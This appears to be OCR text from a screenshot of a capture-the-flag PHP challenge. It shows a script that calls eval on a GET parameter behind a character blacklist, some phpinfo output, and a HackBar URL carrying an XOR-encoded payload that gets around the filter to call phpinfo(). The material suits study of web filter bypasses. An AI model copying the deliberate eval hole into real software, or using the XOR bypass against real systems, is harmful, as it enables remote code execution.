 <?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
HackBar 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ccd1e4c7-8f4c-4947-b379-f43605a5925e.node4.buuoj.cn:81/?_=(%8F%97%8F%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff)();